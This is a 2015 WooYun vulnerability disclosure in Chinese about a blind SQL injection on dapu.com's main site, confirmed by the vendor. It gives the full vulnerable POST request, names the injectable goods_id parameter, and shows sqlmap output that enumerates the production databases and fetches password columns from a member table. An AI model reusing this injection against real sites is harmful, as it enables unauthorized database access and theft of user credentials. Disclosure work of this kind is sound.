漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-090868
漏洞标题:大朴网主站严重注入泄露大量敏感用户数据
相关厂商:大朴网
漏洞作者: greg.wu
提交时间:2015-01-09 21:49
修复时间:2015-02-23 21:50
公开时间:2015-02-23 21:50
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-01-09: 细节已通知厂商并且等待厂商处理中
2015-01-12: 厂商已经确认,细节仅向厂商公开
2015-01-22: 细节向核心白帽子及相关领域专家公开
2015-02-01: 细节向普通白帽子公开
2015-02-11: 细节向实习白帽子公开
2015-02-23: 细节向公众公开
简要描述:
大朴网主站严重注入泄露大量敏感用户数据
详细说明:


主站的注入,不应该啊。。。
POST /product-ajax_get_discuss.html HTTP/1.1
Host: www.dapu.com
Content-Length: 12
Accept: */*
Origin: http://www.dapu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.dapu.com/product-666.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie: vary=3324677ec100f6591c00b004d207012cbab028b8d008e164d4ce1e61a5c1b09e; _adwr=204087702%230; s=122b7ae4749a5ee8df7ba20851f5445b; _jzqckmp=1; __pztm_lp=null|http://www.dapu.com/; pgv_pvi=8630957056; pgv_si=s3162833920; IESESSION=alive; NTKF_CACHE_DATA=%7B%22uid%22%3A%22kf_9818_ISME9754_guest8389AC96-DE57-E6%22%2C%22tid%22%3A%221420795841281238%22%2C%22fid%22%3A%221420795838311600%22%2C%22d%22%3A%7B%7D%7D; NTKF_T2D_CLIENTID=guest8389AC96-DE57-E6C3-6364-DD3DA8B4D05E; __pztm_cv=QKMGINIGHQ57CFQ5.1420795810444.1.1420795866735.1420795810444.1420795810444; __utma=161756585.1663338024.1420795810.1420795867.1420795867.10; __utmc=161756585; __utmz=161756585.1420795810.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); tma=161756585.94321916.1420795811269.1420795811269.1420795811269.1; tmd=13.161756585.94321916.1420795811269.; S[CART_COUNT]=0; S[CART_NUMBER]=0; S[CART_TOTAL_PRICE]=%EF%BF%A50.00; NTKF_PAGE_MANAGE=%7B%22m%22%3A%5B%7B%2240286%22%3A958731%7D%5D%2C%22t%22%3A%2217%3A31%3A13%22%7D; _adwp=204087702.7153852280.1420795808.1420795866.1420795873.6; _adwc=204087702; _jzqx=1.1420795838.1420795874.4.jzqsr=dapu%2Ecom|jzqct=/.jzqsr=dapu%2Ecom|jzqct=/jin/fangjin/; _qzja=1.313005090.1420795811507.1420795866808.1420795873572.1420795866808.1420795873572..0.0.6.6; _qzjc=1; Hm_lvt_009c0ec444a18738fe1100ac9df77d2d=1420795810; Hm_lpvt_009c0ec444a18738fe1100ac9df77d2d=1420795874; _jzqa=1.3037256836441112000.1420795810.1420795874.1420795874.11; _jzqc=1; wt3_eid=%3B823007577903280%7C2142079580900264102%232142079587400830683; wt3_sid=%3B823007577903280
goods_id=666
mysql盲注
漏洞证明:
主站所有的库都在了吧,用户信息啥不用说了
current user: '[email protected]/255.255.255.0'
[09:43:39] [INFO] fetching database names
[09:43:39] [INFO] fetching number of databases
[09:43:39] [INFO] retrieved: 4
[09:43:43] [INFO] retrieved: information_schema
[09:45:32] [INFO] retrieved: ecstoreprd
[09:46:35] [INFO] retrieved: ocsprd
[09:47:13] [INFO] retrieved: test
available databases [4]:
[*] ecstoreprd
[*] information_schema
[*] ocsprd
[*] test
包含用户信息的表
fetching columns like 'password' for table 'sdb_ome_members' in database 'ocsprd'
修复方案:
彻查代码吧。。。
不求礼物但求高分
版权声明:转载请注明来源 greg.wu@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2015-01-12 10:00
厂商回复:
非常感谢您的支持
最新状态:
暂无